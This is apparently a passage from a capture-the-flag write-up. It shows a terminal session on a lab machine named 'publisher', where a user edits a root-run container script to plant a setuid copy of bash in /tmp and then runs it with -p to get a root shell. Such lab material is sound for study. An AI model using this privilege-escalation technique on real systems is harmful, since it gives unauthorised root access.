 # Main script execution
list_containers
prompt_container_id  # Get the container ID from prompt_container_id function
select_action "$container_id"  # Pass the container ID to select_action function
think@publisher:/opt$ cp /bin/bash /run/user/1000
think@publisher:/opt$ cd /run/user/1000
think@publisher:/run/user/1000$ ./bash
think@publisher:/run/user/1000$ cd /opt
think@publisher:/opt$ nano run_container.sh
think@publisher:/opt$ run_container
List of Docker containers:
ID: 41c976e507f8 | Name: jovial_hertz | Status: Up 35 minutes
Enter the ID of the container or leave blank to create a new one: ^C
think@publisher:/opt$ ls /tmp
bash
systemd-private-9df542c77ac1478588ab117a789f05fa-ModemManager.service-96Jfqi
systemd-private-9df542c77ac1478588ab117a789f05fa-switcheroo-control.service-sI1I1g
systemd-private-9df542c77ac1478588ab117a789f05fa-systemd-logind.service-GDuyUe
systemd-private-9df542c77ac1478588ab117a789f05fa-systemd-resolved.service-HioDDf
systemd-private-9df542c77ac1478588ab117a789f05fa-systemd-timesyncd.service-J71kbf
tmux-1000
think@publisher:/opt$ ls -l /tmp/bash
-rwsr-sr-x 1 root root 1183448 Mar 27 06:53 /tmp/bash
think@publisher:/opt$ whoami
think
think@publisher:/opt$ /tmp/bash -p
bash-5.0# whoami
root
bash-5.0#